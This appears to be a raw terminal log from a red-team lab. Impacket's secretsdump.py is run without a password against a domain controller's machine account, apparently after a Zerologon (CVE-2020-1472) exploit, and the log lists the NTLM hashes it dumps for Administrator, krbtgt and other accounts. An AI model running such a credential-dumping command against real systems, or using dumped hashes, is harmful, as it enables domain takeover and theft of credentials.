 C:\Users\Tom\Desktop\CVE-2020-1472检测>python secretsdump.py redteam.red/OWA$@10.10.10.8 -just-dc -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
redteam.red\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a67f14d5cc4fa22618c8b609e832db6:::
redteam.red\SM_4c09f7e38ef84c22b:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_dfb6b69905864ca19:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_958e768f5a2e4c9fb:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\SM_645db7f160894c7fb:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
redteam.red\mail:1125:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
redteam.red\sqlserver:1126:aad3b435b51404eeaad3b435b51404ee:6a59bf65a4957ac67e5fb4e1c221939c:::
redteam.red\saulgoodman:1128:aad3b435b51404eeaad3b435b51404ee:c0e1f147edf7462134f07e389c5466e2:::
redteam.red\gu:1129:aad3b435b51404eeaad3b435b51404ee:82a28aff9a3be5385b87c4928b54a66f:::
redteam.red\apt404:1130:aad3b435b51404eeaad3b435b51404ee:ba0b26eb2595bc0a639d986537433e5d:::
redteam.red\adduser:1131:aad3b435b51404eeaad3b435b51404ee:168df3659b5f75ab35645606839e5677:::
redteam.red\saul:1135:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
OWA$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SQLSERVER-2008$:1127:aad3b435b51404eeaad3b435b51404ee:2dae08cafb67b4537b7d5871084c961d:::
WORK-7$:1138:aad3b435b51404eeaad3b435b51404ee:f085f13639b3de3c78de926c0719d36d:::